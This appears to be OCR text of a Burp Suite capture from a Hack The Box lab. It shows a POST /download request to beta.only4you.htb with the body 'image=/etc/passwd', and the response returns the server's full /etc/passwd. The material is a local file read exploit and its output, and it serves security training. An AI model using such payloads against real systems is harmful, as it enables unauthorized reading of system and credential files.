 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 image=/etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render \n
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 john:x:1000:1000:john:/home/john:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
47 neo4j:x:997:997::/var/lib/neo4j:/bin/bash
48 dev:x:1001:1001::/home/dev:/bin/bash
49 fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
50 _laurel:x:996:996::/var/log/laurel:/bin/false
51
Search... 0 matches